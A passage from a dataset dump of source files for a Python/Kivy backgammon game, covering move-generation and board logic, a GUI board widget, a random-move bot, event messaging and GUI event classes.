%s\" % move)\n\n def store_initial_possibilities(self, dice, color):\n \"\"\"\n Calculate the moves that are possible with the given dice and\n color. Empty the move stack first, since this method must be\n invoked only at the beginning of a move.\n \"\"\"\n self.move_stack = []\n self.possible_full_moves_with_initial_dice = self.find_possible_moves(\n dice, color)\n logger.warn(\"Calculated moves for %s with dice %s: %s\"\n % (color, dice, self.possible_full_moves_with_initial_dice))\n\n def get_remaining_possible_moves(self):\n already_made = [m[0] for m in self.move_stack]\n possible = set([])\n for fm in self.possible_full_moves_with_initial_dice:\n if fm[:len(already_made)] == already_made and len(already_made) != len(fm):\n possible.add(tuple(fm[len(already_made):]))\n return possible\n\n def is_legal_partial_move(self, partial_move):\n \"\"\"\n Checks whether a partial move is legal by checking whether\n the current move stack plus the given candidate move yields\n a prefix of a legal full move, i.e. one given in\n self.currently_possible_full_moves.\n \"\"\"\n candidate_move_stack = [m[0] for m in self.move_stack] + [partial_move]\n for fm in self.possible_full_moves_with_initial_dice:\n if fm[:len(candidate_move_stack)] == candidate_move_stack:\n return True\n\n logger.error(\"Move %s would result in move_stack %s, which is not the prefix of any of %s\"\n % (partial_move, candidate_move_stack, self.possible_full_moves_with_initial_dice))\n return False\n\n def early_commit_possible(self):\n \"\"\"\n Checks whether the temporary moves stored in the board\n would already be a legal move (even though there may be\n dice remaining ...)\n \"\"\"\n\n if not self.possible_full_moves_with_initial_dice:\n # Dancing ... with tears in my eyes\n return True\n\n moves_from_stack = [m[0] for m in self.move_stack]\n return moves_from_stack in self.possible_full_moves_with_initial_dice\n\n def flush_move_stack(self):\n \"\"\"\n Returns a copy of the move stack and empties the stack.\n \"\"\"\n flushed = self.move_stack[:]\n self.move_stack = []\n return flushed\n\n def _check_possibility(self, move, dice):\n for full_move in self.find_possible_moves(dice, move.color):\n if move in full_move:\n return True\n return False\n\n def setup_initial_position(self):\n checkers = defaultdict(list)\n checkers[0] = [WHITE] * 2\n checkers[5] = [BLACK] * 5\n checkers[7] = [BLACK] * 3\n checkers[11] = [WHITE] * 5\n checkers[12] = [BLACK] * 5\n checkers[16] = [WHITE] * 3\n checkers[18] = [WHITE] * 5\n checkers[23] = [BLACK] * 2\n self.set_board(on_field=checkers)\n\n def find_possible_moves(self, initial_dice, color):\n \"\"\"\n Central method to determine the possible 'full' moves for\n a given dice roll. To be consulted for checking moves for\n applicability.\n \"\"\"\n\n if len(initial_dice) not in (2, 4):\n raise ValueError(\"invalid dice %s\" % initial_dice)\n\n moves = []\n if initial_dice[0] != initial_dice[1]:\n # a non-pasch consists of two dice,\n # so consider the swapped dice as well.\n moves.extend(self._find_moves_for_dice(initial_dice, color))\n moves.extend(self._find_moves_for_dice(initial_dice[::-1], color))\n else:\n moves.extend(self._find_moves_for_dice(initial_dice, color))\n\n if moves:\n moves = self.filter_duplicates(moves)\n moves = self.filter_too_short_moves(moves, color)\n return moves\n else:\n return []\n\n def _find_moves_for_dice(self, dice, color):\n \"\"\"\n Method to recursively determine the number of possible\n full moves for the given dice in the given order.\n \"\"\"\n\n if not dice:\n return []\n\n all_moves = []\n sub_moves = self._find_legal_moves_for_die(dice[0], color)\n for sub in sub_moves:\n self.make_partial_move(sub)\n continuations = self._find_moves_for_dice(dice[1:], color)\n\n if continuations:\n for c in continuations:\n all_moves.append([sub] + c)\n else:\n all_moves.append([sub])\n\n self.undo_partial_move()\n\n return all_moves\n\n def _find_legal_moves_for_die(self, die, color):\n moves = []\n if color in self.checkers_on_bar:\n mandatory_target_index = index_from_bar(color, die)\n if self.field_accessible_for_color(mandatory_target_index, color):\n moves.append(PartialMove(\n BAR_INDEX[color], mandatory_target_index))\n else:\n cof = self.checkers_on_field.copy()\n for idx, checkers in cof.items():\n if color in checkers:\n target_idx = idx + die if color == WHITE else idx - die\n if -1 < target_idx < 24:\n if self.field_accessible_for_color(target_idx, color):\n moves.append(PartialMove(idx, target_idx))\n else:\n # We're checking a move off the board\n if self.all_checkers_home(color):\n if target_idx == OFF_INDEX[color]:\n # non-wasting moves are ok\n moves.append(PartialMove(idx, target_idx))\n else:\n # Look for checkers further behind inside the home than\n # the currently examined checker. If there is one, then\n # a wasting move is definitely illegal.\n move_legal = True\n for hidx in home_indices_behind(color, idx):\n if color in self.checkers_on_field[hidx]:\n move_legal = False\n break\n if move_legal:\n moves.append(PartialMove(\n idx, OFF_INDEX[color]))\n return moves\n\n def field_accessible_for_color(self, idx, color):\n \"\"\"\n A field at index <idx> is accessible for <color> iff\n there are less than 2 checkers of the opponent's color.\n \"\"\"\n return self.checkers_on_field[idx].count(OPPONENT[color]) < 2\n\n def all_checkers_home(self, color):\n \"\"\"\n Returns True iff no checkers of the given color are\n found outside of this color's home.\n \"\"\"\n if color in self.checkers_on_bar:\n return False\n\n for idx in OUTSIDE_INDICES[color]:\n if color in self.checkers_on_field[idx]:\n return False\n return True\n\n def all_checkers_borne_off(self, color):\n if color in self.checkers_on_bar:\n return False\n\n for val in self.checkers_on_field.values():\n if color in val:\n return False\n return True\n\n def make_partial_move(self, move):\n \"\"\"\n Move a checker from origin to target.\n \"\"\"\n if move.origin in BAR_INDEX.values():\n color = WHITE if move.target < 6 else BLACK\n self.checkers_on_bar.remove(color)\n else:\n color = self.checkers_on_field[move.origin].pop()\n\n hit = None\n if move.target == OFF_INDEX[color]:\n self.borne_off.append(color)\n else:\n enemy_count = self.checkers_on_field[move.target].count(\n OPPONENT[color])\n if enemy_count > 1:\n raise Exception(\"Move %s is blocked\" % move)\n elif enemy_count == 1:\n # pop the hit checker off the target field and append to bar\n hit = self.checkers_on_field[move.target].pop()\n self.checkers_on_bar.append(hit)\n\n self.checkers_on_field[move.target].append(color)\n\n self.move_stack.append((move, hit))\n\n def undo_partial_move(self):\n \"\"\"\n Undoes a move, reinserting a hit piece if necessary.\n \"\"\"\n if not self.move_stack:\n logger.warn(\"No moves to undo\")\n return\n\n last_move, hit_checker = self.move_stack.pop()\n\n # pop it off the target again ...\n if last_move.target in OFF_INDEX.values():\n color = WHITE if last_move.origin > 17 else BLACK\n self.borne_off.remove(color)\n else:\n color = self.checkers_on_field[last_move.target].pop()\n\n # ... reinsert at origin\n if last_move.origin == BAR_INDEX[color]:\n self.checkers_on_bar.append(color)\n else:\n self.checkers_on_field[last_move.origin].append(color)\n\n # ... and reinsert a hit checker, if any\n if hit_checker:\n self.checkers_on_bar.remove(OPPONENT[color])\n self.checkers_on_field[last_move.target].append(OPPONENT[color])\n\n return last_move, hit_checker\n\n def get_winner(self):\n for col in (WHITE, BLACK):\n if self.all_checkers_borne_off(col):\n if OPPONENT[col] not in self.borne_off:\n if OPPONENT[col] in self.checkers_on_bar:\n return col, 3\n else:\n for idx in HOME_INDICES[col]:\n if OPPONENT[col] in self.checkers_on_field[idx]:\n return col, 3\n return col, 2\n else:\n return col, 1\n return 0, 0\n\n def check_board_state(self):\n \"\"\"\n Checks the 'sanity' of a board and raises a ValueError\n if it's invalid (e.g. too few checkers on board etc.)\n \"\"\"\n all_checkers = []\n for pos, val in self.checkers_on_field.iteritems():\n if val.count(BLACK) and val.count(WHITE):\n raise ValueError(\"Checkers of both colors at pos %s\" % pos)\n all_checkers.extend(val)\n all_checkers.extend(self.checkers_on_bar)\n all_checkers.extend(self.borne_off)\n\n black = all_checkers.count(BLACK)\n if black != 15:\n raise ValueError(\n \"There are %s black checkers on the board\" % black)\n white = all_checkers.count(WHITE)\n if white != 15:\n raise ValueError(\n \"There are %s white checkers on the board\" % white)\n\n def count_checkers_in_play(self, color):\n \"\"\"\n Counts checkers of given color still in the game (i.e. on bar or on field)\n \"\"\"\n on_bar = self.checkers_on_bar.count(color)\n return on_bar + sum([val.count(color) for val in self.checkers_on_field.values()])\n\n def filter_duplicates(self, moves):\n tuples = [tuple(m) for m in moves]\n return [list(m) for m in set(tuples)]\n\n def filter_too_short_moves(self, moves, color):\n \"\"\"\n Usually only the full moves consisting of the maximum number\n of partial moves are actually possible, so we need to sort out\n the bad apples here. A special case are moves winning the game.\n These can occur if the player has one last checker left and\n jumps off the board with a single move instead of two.\n \"\"\"\n maxlen = max(map(len, moves))\n if self.count_checkers_in_play(color) > 1:\n return [m for m in moves if len(m) == maxlen]\n else:\n return [m for m in moves if len(m) == maxlen\n or len(m) == 1 and m[0].target == OFF_INDEX[color]]\n\n def __repr__(self):\n upper_half = []\n for i in range(5):\n line = []\n for j in range(12, 24):\n ch = self.checkers_on_field[j][0] if len(\n self.checkers_on_field[j]) > i else \"_\"\n line.append(ch)\n upper_half.append(\"\".join([str(i) for i in line]))\n\n lower_half = []\n for i in range(4, -1, -1):\n line = []\n for j in range(11, -1, -1):\n ch = self.checkers_on_field[j][0] if len(\n self.checkers_on_field[j]) > i else \"_\"\n line.append(ch)\n lower_half.append(\"\".join([str(i) for i in line]))\n\n return \"\\n\".join(upper_half) + \"\\n\\n\" + \"\\n\".join(lower_half)\n\n\nif __name__ == '__main__':\n b = Board()\n print(b)\n"
},
{
"alpha_fraction": 0.5658858418464661,
"alphanum_fraction": 0.5835949182510376,
"avg_line_length": 37.70093536376953,
"blob_id": "a4b4a9b07eff02bb08367c40e458a2b634885e4d",
"content_id": "e7caec0e97be0e603ccb96edb4e893203a3f53ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12423,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 321,
"path": "/meowbg/gui/boardwidget.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "from kivy.logger import Logger\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.widget import Widget\nfrom meowbg.core.board import WHITE, BLACK, BAR_INDEX, OFF_INDEX\nfrom meowbg.core.eventqueue import GlobalTaskQueue\nfrom meowbg.core.events import DiceEvent, CubeEvent\nfrom meowbg.core.messaging import broadcast, register\nfrom meowbg.gui.basicparts import IndexRow, SpikePanel, DicePanel, BarPanel, BearoffPanel, Cube\nfrom meowbg.gui.guievents import MoveAttemptEvent\n\n\nclass BoardWidget(GridLayout):\n def __init__(self, **kwargs):\n kwargs.update({'cols': 7})\n GridLayout.__init__(self, **kwargs)\n self.active_spike = None\n self.match = None\n\n # plug together all that shit ...\n self.upper_cube_container = BoxLayout(\n size_hint=(1/17.5, 1), orientation='vertical')\n self.add_widget(self.upper_cube_container)\n self.add_widget(IndexRow(idx_start=13, size_hint=(5/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1))) # border at bar\n self.add_widget(IndexRow(idx_start=19, size_hint=(5/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1))) # border\n self.add_widget(Widget(size_hint=(1/17.5, 1))) # border above bearoff\n self.add_widget(Widget(size_hint=(1/17.5, 1))) # border etc. ...\n\n self.add_widget(Widget(size_hint=(1/17.5, 5)))\n self.upper_left_quad = SpikePanel(\n start_index=12, size_hint=(5/17.5, 5))\n self.add_widget(self.upper_left_quad)\n self.upper_bar = BarPanel(size_hint=(1/17.5, 5), direction=1)\n self.add_widget(self.upper_bar)\n self.upper_right_quad = SpikePanel(\n start_index=18, size_hint=(5/17.5, 5))\n self.add_widget(self.upper_right_quad)\n\n self.add_widget(Widget(size_hint=(1/17.5, 5)))\n self.upper_bearoff = BearoffPanel(size_hint=(1/17.5, 5))\n self.add_widget(self.upper_bearoff)\n self.add_widget(Widget(size_hint=(1/17.5, 5)))\n\n self.middle_cube_container = BoxLayout(\n size_hint=(1/17.5, 1), orientation='vertical')\n self.add_widget(self.middle_cube_container)\n self.blacks_dice_area = DicePanel(size_hint=(5/17.5, 1))\n self.add_widget(self.blacks_dice_area)\n self.cube_challenge_container = BoxLayout(\n size_hint=(1.5/17.5, 1), orientation='vertical')\n self.add_widget(self.cube_challenge_container)\n self.whites_dice_area = DicePanel(size_hint=(5/17.5, 1))\n self.add_widget(self.whites_dice_area)\n\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.lower_left_quad = SpikePanel(\n start_index=11, size_hint=(5/17.5, 5))\n self.add_widget(self.lower_left_quad)\n\n self.lower_bar = BarPanel(size_hint=(1/17.5, 5), direction=-1)\n self.add_widget(self.lower_bar)\n\n self.lower_right_quad = SpikePanel(\n start_index=5, size_hint=(5/17.5, 5))\n self.add_widget(self.lower_right_quad)\n\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.lower_bearoff = BearoffPanel(size_hint=(1/17.5, 5))\n self.add_widget(self.lower_bearoff)\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n\n self.lower_cube_container = BoxLayout(\n size_hint=(1/17.5, 1), orientation='vertical')\n self.add_widget(self.lower_cube_container)\n self.add_widget(\n IndexRow(idx_start=12, idx_direction=-1, size_hint=(5/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.add_widget(\n IndexRow(idx_start=6, idx_direction=-1, size_hint=(5/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n self.add_widget(Widget(size_hint=(1/17.5, 1)))\n\n self.quads = (self.upper_left_quad, self.upper_right_quad,\n self.lower_left_quad, self.lower_right_quad)\n\n self.upper_bar.board_idx = self.upper_bearoff.board_idx = 24\n self.lower_bar.board_idx = self.lower_bearoff.board_idx = -1\n\n # Mapping from spikes to indexes - not including the bars\n self.spike_for_target_index = {}\n for s in self.spikes():\n self.spike_for_target_index[s.board_idx] = s\n\n self.cube = Cube()\n self.middle_cube_container.add_widget(self.cube)\n\n sync_call = GlobalTaskQueue.synced_call\n register(sync_call(self.on_dice_event), DiceEvent)\n register(sync_call(self.cube_challenge), CubeEvent)\n\n def on_touch_down(self, touch):\n for s in self.spikes():\n if s.collide_point(*touch.pos):\n self.activate_spike(s)\n break\n\n def deactivate_all_spikes(self):\n for s in self.spikes():\n s.activated = s.highlighted = False\n\n def activate_spike(self, spike):\n self.deactivate_all_spikes()\n if not self.match:\n return\n\n if self.active_spike is None:\n moves = self.match.board.get_remaining_possible_moves()\n target_indexes = list(set([m[0].target for m in moves\n if m[0].origin == spike.board_idx]))\n\n if len(target_indexes) == 1:\n # only one possibility => move immediately\n broadcast(MoveAttemptEvent(spike.board_idx, target_indexes[0]))\n elif len(target_indexes) > 0:\n # highlight clicked spike and show possibilities\n self.active_spike = spike\n spike.activated = True\n self.highlight_possible_targets(target_indexes)\n else:\n Logger.info(\"No possible moves from %s\" % spike.board_idx)\n else:\n broadcast(MoveAttemptEvent(\n self.active_spike.board_idx, spike.board_idx))\n self.active_spike.activated = False\n self.active_spike = None\n\n def highlight_possible_targets(self, target_indexes):\n for ti in target_indexes:\n spike = self.spike_for_target_index[ti]\n spike.highlighted = True\n\n def synchronize(self, match):\n \"\"\"\n Update display according to what's in the given match\n \"\"\"\n self.match = match\n # Logger.info(\"Sync with %s\" % self.match)\n\n self.clear_board()\n\n on_field = match.board.checkers_on_field\n\n for idx, checkers in on_field.items():\n amount = len(checkers)\n if amount:\n col = checkers[0]\n self.add_checkers(idx, col, amount)\n\n on_bar = match.board.checkers_on_bar\n for col, target in ((WHITE, self.lower_bar), (BLACK, self.upper_bar)):\n col_on_bar = on_bar.count(col)\n if col_on_bar:\n target.add_checkers(col, col_on_bar)\n\n borne_off = match.board.borne_off\n for col, target in ((WHITE, self.upper_bearoff), (BLACK, self.lower_bearoff)):\n col_borne_off = borne_off.count(col)\n if col_borne_off:\n target.add_checkers(col, col_borne_off)\n\n dice = self.match.remaining_dice\n self.show_dice(dice)\n\n if not match.open_cube_challenge_from_color:\n self.set_cube_to_owning_color()\n\n def set_cube_to_owning_color(self):\n if self.match.may_double[WHITE] and not self.match.may_double[BLACK]:\n target = self.upper_cube_container\n elif self.match.may_double[BLACK] and not self.match.may_double[WHITE]:\n target = self.lower_cube_container\n else:\n target = self.middle_cube_container\n self.set_cube(target, self.match.cube)\n\n def move_cube(self, target_pos):\n # TODO\n pass\n\n def set_cube(self, target, cube):\n if self.cube.parent:\n self.cube.parent.remove_widget(self.cube)\n target.add_widget(self.cube)\n self.cube.set_number(cube)\n\n def cube_challenge(self, cube_event, on_finish):\n self.set_cube(self.cube_challenge_container, cube_event.cube_number)\n on_finish()\n\n def on_dice_event(self, dice_event, on_finish):\n dice = dice_event.dice\n self.show_dice(dice)\n on_finish()\n\n def show_dice(self, dice):\n self.blacks_dice_area.clear_widgets()\n self.whites_dice_area.clear_widgets()\n\n if not dice:\n return\n\n color = self.match.color_to_move_next\n if color == BLACK:\n self.blacks_dice_area.show_dice(dice)\n else:\n self.whites_dice_area.show_dice(dice)\n\n def spikes(self):\n \"\"\"\n Helper function to get all spikes, including both bars and bearoffs\n \"\"\"\n s = [self.lower_bar, self.upper_bar,\n self.lower_bearoff, self.upper_bearoff]\n for q in self.quads:\n s.extend(q.children)\n return s\n\n def get_activated_spike(self):\n \"\"\"\n Returns the first activated spike - assuming there\n exists at most one.\n \"\"\"\n for s in self.spikes():\n if s.activated:\n return s\n\n def get_animation_data(self, origin_idx, target_idx):\n origin_spike, target_spike = self.get_spikes_for_move_indexes(\n origin_idx, target_idx)\n moving_checker = origin_spike.children[0]\n return moving_checker, target_spike\n\n def get_undo_animation_data(self, origin_idx, target_idx):\n origin_spike, target_spike = self.get_spikes_for_move_indexes(origin_idx=target_idx,\n target_idx=origin_idx,\n is_undo=True)\n moving_checker = origin_spike.children[0]\n return moving_checker, target_spike\n\n def get_hit_animation_data(self, target_idx):\n target_spike = self._get_spike_by_index(target_idx)\n hit_checker = target_spike.children[0]\n bar = self.upper_bar if hit_checker.model_color == BLACK else self.lower_bar\n return hit_checker, bar\n\n def get_bar_checker(self, hit_color):\n bar = self.upper_bar if hit_color == BLACK else self.lower_bar\n if bar.children:\n return bar.children[0]\n Logger.error(\"There's no checker of color %s at bar\" % hit_color)\n\n def get_spikes_for_move_indexes(self, origin_idx, target_idx, is_undo=False):\n \"\"\"\n Returns the spikes corresponding to the given move's indexes.\n The parameter `is_undo` indicates whether this is a backwards\n move, i.e. a previous move being undone.\n \"\"\"\n move_direction = target_idx - origin_idx\n origin = target = None\n\n if origin_idx in BAR_INDEX.values():\n if move_direction > 0:\n if is_undo:\n origin = self.lower_bearoff\n else:\n origin = self.lower_bar\n else:\n if is_undo:\n origin = self.upper_bearoff\n else:\n origin = self.upper_bar\n elif target_idx in OFF_INDEX.values():\n if move_direction > 0:\n if is_undo:\n target = self.upper_bar\n else:\n target = self.upper_bearoff\n else:\n if is_undo:\n target = self.lower_bar\n else:\n target = self.lower_bearoff\n\n origin = origin or self._get_spike_by_index(origin_idx)\n target = target or self._get_spike_by_index(target_idx)\n\n return origin, target\n\n def clear_board(self):\n for spike in self.spikes():\n spike.clear_widgets()\n\n def _get_spike_by_index(self, idx):\n quadrant = {0: self.lower_right_quad,\n 1: self.lower_left_quad,\n 2: self.upper_left_quad,\n 3: self.upper_right_quad}\n spike_panel = quadrant[idx//6]\n child_idx = idx % 6 if spike_panel.index_direction == -1 else 5 - idx % 6\n return spike_panel.children[child_idx]\n\n def add_checkers(self, field_idx, color, amount=1):\n spike = self._get_spike_by_index(field_idx)\n spike.add_checkers(color, amount)\n"
},
{
"alpha_fraction": 0.5818014740943909,
"alphanum_fraction": 0.5831801295280457,
"avg_line_length": 33,
"blob_id": "492981f06aea88f26aa8cf25023b49e19b8ee4db",
"content_id": "acdd531034e0981d2a1d265e4cc8b092eb64d0c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2176,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 64,
"path": "/meowbg/core/bot.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "import random\nfrom meowbg.core.events import ResignOfferEvent, MatchEvent, CubeEvent\n\nfrom meowbg.core.messaging import broadcast, register, unregister\nfrom meowbg.core.player import Player\nfrom meowbg.gui.guievents import (MoveAttemptEvent, CommitAttemptEvent,\n DoubleAttemptEvent, AcceptAttemptEvent)\n\n\nclass Bot(Player):\n def __init__(self, name, color):\n Player.__init__(self, name, color)\n self.match_id = None\n register(self.on_resign, ResignOfferEvent)\n register(self.react, MatchEvent)\n register(self.on_cube, CubeEvent)\n\n def react(self, match_event):\n match = match_event.match\n\n if not self.match_id:\n self.match_id = id(match)\n elif self.match_id != id(match):\n # There exists a match other than ours ... get out of here\n self.exit()\n return\n\n if match.color_to_move_next == self.color:\n if match.doubling_possible(self.color):\n if random.random() > 1.01:\n broadcast(DoubleAttemptEvent(self.color))\n return\n\n match.roll(self.color)\n\n moves = match.board.find_possible_moves(match.remaining_dice,\n self.color)\n\n # There may be no possible moves\n if moves:\n mymove = random.choice(moves)\n for m in mymove:\n #match.execute_move(m.origin, m.target, self.color)\n broadcast(MoveAttemptEvent(m.origin, m.target))\n\n broadcast(CommitAttemptEvent(self.color))\n else:\n print(\"Not my turn!\")\n\n def on_cube(self, cube_event):\n if cube_event.color != self.color:\n broadcast(AcceptAttemptEvent(self.color))\n\n def on_resign(self, event):\n if event.color != self.color:\n broadcast(AcceptAttemptEvent(self.color))\n\n def exit(self):\n unregister(self.on_resign, ResignOfferEvent)\n unregister(self.react, MatchEvent)\n unregister(self.on_cube, CubeEvent)\n\n def __repr__(self):\n return \"Bot '%s'\" % self.name\n"
},
{
"alpha_fraction": 0.6111111044883728,
"alphanum_fraction": 0.7111111283302307,
"avg_line_length": 21.75,
"blob_id": "079d8a2c6d25a83b53ccfd1a57976b7e999f8456",
"content_id": "855d123a40463d40d2c7015b9f5ff42ce528009f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "# requires kivy, which in turn requires cython\n#Cython==0.22\n#requests==2.5.1\n#Kivy==1.8.0"
},
{
"alpha_fraction": 0.6357354521751404,
"alphanum_fraction": 0.6357354521751404,
"avg_line_length": 33.931034088134766,
"blob_id": "e9b130a2e4ea10a3fba784d1579a5386677ea800",
"content_id": "739b2cf7af5cd90415ecbb3f1d066b3f8e219334",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1013,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 29,
"path": "/meowbg/core/messaging.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "import os\nimport logging\n\nlogger = logging.getLogger(\"Messaging\")\nlog_base = os.path.join(os.environ.get(\"MEOWBG_ROOT\", \".\"), \"logs\")\neventlog = os.path.join(log_base, \"events.log\")\nlogger.addHandler(logging.FileHandler(eventlog))\n\n# mapping from object instances to event classes\nSUBSCRIPTIONS = {}\n\n\ndef register(callback, event_class):\n SUBSCRIPTIONS.setdefault(event_class, []).append(callback)\n #logger.warn(\"New registration. Now having {} subscriptions: {}\".format(len(SUBSCRIPTIONS),\n # \"\\n\\t\".join(\"{}=>{}\".format(e, rec) for e, rec in SUBSCRIPTIONS.iteritems())))\n\n\ndef unregister(callback, event_class):\n if callback in SUBSCRIPTIONS[event_class]:\n SUBSCRIPTIONS[event_class].remove(callback)\n\n\ndef broadcast(event):\n logger.warn(\"***** EVENT: %s\" % event)\n subscribers = SUBSCRIPTIONS.get(event.__class__, [])\n for s in subscribers:\n logger.warn(\"Sending %s to %s\" % (event, s))\n s(event)\n"
},
{
"alpha_fraction": 0.6591529846191406,
"alphanum_fraction": 0.6591529846191406,
"avg_line_length": 18,
"blob_id": "0561b4881d6ef8b83f4b5a70ff10f68b6691716c",
"content_id": "c7ddeaf83fbfa5f638dc1022bdb14315ad4f114c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1464,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 77,
"path": "/meowbg/gui/guievents.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\n\"\"\"\nEvent classes that will be triggered by GUI interaction\nand classes that are mostly GUI-related and hardly model-related.\n\"\"\"\n\n\n\n# A collection of 'attempt' events that result from a clicked\n# button, not necessarily having an effect on the game.\n\n\nclass MoveAttemptEvent(object):\n def __init__(self, origin, target):\n self.origin, self.target = origin, target\n\n def __repr__(self):\n return \"MoveAttemptEvent: %s->%s\" % (self.origin, self.target)\n\n\nclass Attempt(object):\n \"\"\"\n Abstract class representing an attempt to execute\n an action (to be defined by subclasses) for a\n given color.\n \"\"\"\n def __init__(self, color=None):\n self.color = color\n\n def __repr__(self):\n return \"%s by %s\" % (self.__class__, self.color)\n\n\nclass RollAttemptEvent(Attempt):\n pass\n\n\nclass DoubleAttemptEvent(Attempt):\n pass\n\n\nclass CommitAttemptEvent(Attempt):\n pass\n\n\nclass UndoAttemptEvent(Attempt):\n pass\n\n\nclass AcceptAttemptEvent(Attempt):\n pass\n\n\nclass RejectAttemptEvent(Attempt):\n pass\n\n\nclass ResignAttemptEvent(Attempt):\n pass\n\n\nclass NewMatchEvent(object):\n def __init__(self, match):\n self.match = match\n\n\nclass PauseEvent(object):\n \"\"\"\n A pause event to insert breaks, e.g. in between subsequent animations\n \"\"\"\n def __init__(self, ms):\n self.ms = ms\n\n\nclass MatchFocusEvent(object):\n \"\"\"\n Bring the match window into the foreground, i.e. focus it\n \"\"\"\n"
},
{
"alpha_fraction": 0.6804123520851135,
"alphanum_fraction": 0.6855670213699341,
"avg_line_length": 20.44444465637207,
"blob_id": "39d19977894f66bd80a0f03879018d25dc8082cd",
"content_id": "d95c792158ba567e91da5918313439814cdab7e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 194,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 9,
"path": "/meowbg/__init__.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport os, sys\n\nBASE = os.path.dirname(__file__)\nsys.path.insert(0, BASE)\n\nos.environ[\"MEOWBG_ROOT\"] = BASE\nlogdir = os.path.join(BASE, \"logs\")\nif not os.path.exists(logdir):\n\tos.mkdir(logdir)\n"
},
{
"alpha_fraction": 0.5961779952049255,
"alphanum_fraction": 0.6053842902183533,
"avg_line_length": 33.80097198486328,
"blob_id": "dd2e481def042ec4bc8b1720c0560cefb249502a",
"content_id": "3402f9c86898fc4de0fcb1eeaca1910ca0a0f41a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7169,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 206,
"path": "/meowbg/gui/basicparts.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "from kivy.logger import Logger\nfrom kivy.properties import NumericProperty, BooleanProperty\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.floatlayout import FloatLayout\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.image import Image\nfrom kivy.uix.widget import Widget\nfrom meowbg.core.board import WHITE, BLACK\nfrom meowbg.core.bot import Bot\nfrom meowbg.core.match import OfflineMatch\nfrom meowbg.core.events import MatchEvent\nfrom meowbg.core.messaging import broadcast, register\nfrom meowbg.core.player import HumanPlayer\nfrom meowbg.gui.guievents import (CommitAttemptEvent, UndoAttemptEvent,\n RollAttemptEvent, DoubleAttemptEvent,\n ResignAttemptEvent, AcceptAttemptEvent,\n RejectAttemptEvent)\n\n\nclass Checker(Image):\n def __init__(self, model_color, **kwargs):\n img_source = 'checker.png' if model_color == BLACK else 'checker_white.png'\n kwargs.update({'source': img_source})\n self.model_color = model_color\n Image.__init__(self, **kwargs)\n\n\nclass IndexRow(BoxLayout):\n idx_start = NumericProperty(0)\n idx_direction = NumericProperty(1)\n\n\nclass CheckerContainer(FloatLayout):\n CHECKER_PERCENTAGE = 0.19\n board_idx = NumericProperty(0)\n\n def __init__(self, direction=1, **kwargs):\n FloatLayout.__init__(self, **kwargs)\n self.direction = direction\n\n def add_checkers(self, color, amount):\n for _ in range(amount):\n self.add_checker(color)\n\n def add_checker(self, color):\n if self.direction == 1:\n if not self.children or self.children[0].model_color != color:\n amount = 1\n else:\n amount = self._get_y_displacement(len(self.children)) + 1\n top_hint = self.CHECKER_PERCENTAGE * amount\n else:\n if not self.children or self.children[0].model_color != color:\n amount = 0\n else:\n amount = self._get_y_displacement(len(self.children))\n top_hint = 1 - self.CHECKER_PERCENTAGE * amount\n c = Checker(color, size_hint_y=self.CHECKER_PERCENTAGE,\n pos_hint={'center_x': 0.5, 'top': top_hint})\n self.add_widget(c)\n\n def _get_y_displacement(self, num):\n \"\"\"\n For a number in range 0..14 (i.e. amount of checkers\n on this spike) get the 'units' (checker height) by which the next\n checker is to be moved in vertical direction, to achieve stacking\n of all checkers in a 5-4-3-2-1 scheme.\n \"\"\"\n if num < 5:\n return num\n elif num < 9:\n return (num % 5) + 0.5\n elif num < 12:\n return (num % 9) + 1\n elif num < 14:\n return (num % 12) + 1.5\n else:\n return 2\n\n def get_next_checker_position(self, color):\n \"\"\"\n Returns the target position for an additional\n checker of the given color.\n \"\"\"\n num_children = len(self.children)\n checker_height = self.height * self.CHECKER_PERCENTAGE\n\n if not num_children or self.children[0].model_color != color:\n pos_y = 0 if self.direction == 1 else self.height * 0.8\n else:\n if self.direction == 1:\n pos_y = checker_height * self._get_y_displacement(num_children)\n else:\n pos_y = self.height - checker_height * \\\n (self._get_y_displacement(num_children) + 1)\n\n return self.pos[0], self.pos[1] + pos_y\n\n def has_different_coloured_checker(self, hitting_checkers_color):\n \"\"\"\n Checks whether there is a checker of a color 